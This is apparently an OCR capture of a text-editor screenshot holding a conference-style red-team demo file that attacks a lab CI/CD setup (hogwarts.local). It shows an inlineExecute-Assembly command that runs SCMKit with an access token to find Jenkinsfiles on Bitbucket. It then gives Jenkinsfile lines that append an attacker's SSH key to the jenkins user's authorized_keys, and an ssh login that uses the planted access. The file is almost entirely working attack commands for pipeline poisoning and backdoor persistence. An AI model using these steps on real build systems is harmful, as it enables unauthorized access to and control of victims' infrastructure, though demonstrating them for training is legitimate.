 Activities
Text Editor
Aug 3 12:18
Open
BH_Briefing_Demo_3.txt
~/Documents/Random_Stuff
Save
1
2 --search for jenkins CI/CD config files available--
3
4 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s bitbucket -m searchfile
-c MzAzNjgzOTY4OTgyOtwMs7Sxf/eyeVzX0TGVFZUghPyC -o "jenkinsfile" -u http://bitbucket.hogwarts.local:7990
5
6
7
8 --content to add in jenkins file--
9
10 sh " echo Adding in SSH key in attacker control so that attacker can SSH to Jenkins server as
jenkins user"
11 sh "whoami; hostname; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrOdCTsPislEwIz68GOw/-
vgvXwGVDyKtk5AHf/-
MDAnrbfM00LI637zZjlrPFx3kODOTPUVfQnpXfX4K51lZN9Oe1XArHPmnOXXU6SwcGoTcMxkQvtRViRqLDPI7htBpN9/9dhRKZuwd33d9s+IdJvbr
G/KswIkOy5tlx/8hVHGCekMLKOsk26r/QfftYqsoGnD21dRR+V6DeCgWDkrJzSVxUoLDVETxU2EEgvi7/-
quKXrd8o8WhDnX2PqAyiO2KH1I2HFJe4pkvon0QyQMsfnOvWwUq2ewPbBu6e6tPH38TYAgDrEAOR2I2tLpLDcjtAUYmK2mAGGmNiNMcOnSNKFe0Oi
uEZi9aUN2V9tke68REUcI4z31FXcRUBZuC5SzYXDy1/fuYRvIaAMDlfTsnq3Vp7hhzr/NM=' >>/home/jenkins/.ssh/authorized_keys;
cat /home/jenkins/.ssh/authorized_keys"
12
13
14
15 --ssh to jenkins server--
16
17 ssh -i test_id_rsa jenkins@jenkins.hogwarts.local
Plain Text
Tab Width: 8
Ln 4, Col 1
INS